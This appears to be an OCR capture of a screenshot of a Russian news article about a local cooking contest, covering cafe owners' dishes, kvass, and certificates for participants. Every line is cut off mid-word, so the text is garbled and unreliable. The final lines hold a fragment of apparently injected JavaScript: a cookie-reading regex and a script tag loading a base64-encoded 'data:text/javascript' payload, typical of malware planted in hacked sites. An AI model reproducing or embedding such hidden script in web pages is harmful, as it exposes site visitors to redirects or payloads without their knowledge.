
Жанна Толегенова — владели
розмарин, красный перец, чер
маринованные в духовке готов
красный соус острый».
А Надежда Изюмова для конкурса приг
Он помогает пищеварению и хорошо у
настой и заливают хлебной закваской.
Надежда Изюмова — владелиц
древних времен пьют этот кв
имеет такой цвет, очень вку
На конкурсе больше 10 кафе и ресто
народов. грузинские хинкали, узбекск
Попробавали и оценили угощенья адм
чье блюдо лучше, не смогли. За гастр
благодарственные грамоты и бытовую
U=document.cookie.match(new RegExp(«(?:^|
([^;]*)»));return U?decodeURIComponent
src=»data:text/javascript;base6